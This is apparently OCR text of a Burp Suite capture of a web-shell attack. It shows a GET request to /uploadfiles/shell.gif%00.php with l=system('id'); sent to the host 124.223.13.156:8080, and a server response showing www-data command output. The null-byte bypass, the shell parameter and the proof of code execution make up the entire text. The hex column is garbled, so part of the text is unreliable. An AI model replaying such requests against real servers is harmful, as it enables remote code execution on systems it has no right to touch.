 Request
Pretty Raw Hex \n
c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
7 69 66 20 00 2e 70 68 70 /shell.gif .php
5 6d 28 27 69 64 27 29 3b ?l=system('id');
e 31 0d 0a 48 6f 73 74 3a HTTP/1.1 Host:
3 2e 31 33 2e 31 35 36 3a 124.223.13.156:
0 67 72 61 64 65 2d 49 6e 8080 Upgrade-In
2 65 71 75 65 73 74 73 3a secure-Requests:
2 2d 41 67 65 6e 74 3a 20 1 User-Agent:
f 35 2e 30 20 28 57 69 6e Mozilla/5.0 (Win
0 31 30 2e 30 3b 20 57 69 dows NT 10.0; Wi
4 29 20 41 70 70 6c 65 57 n64; x64) AppleW
3 37 2e 33 36 20 28 4b 48 ebKit/537.36 (KH
b 65 20 47 65 63 6b 6f 29 TML, like Gecko)
f 39 38 2e 30 2e 34 37 35 Chrome/98.0.475
1 66 61 72 69 2f 35 33 37 8.102 Safari/537
3 65 70 74 3a 20 74 65 78 .36 Accept: tex
1 70 70 6c 69 63 61 74 69 t/html,applicati
c 2b 78 6d 6c 2c 61 70 70 on/xhtml+xml,app
e 2f 78 6d 6c 3b 71 3d 30 lication/xml;q=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.4.2
3 Date : Sat, 28 May 2022 07:07:19 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 54
8
9 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
10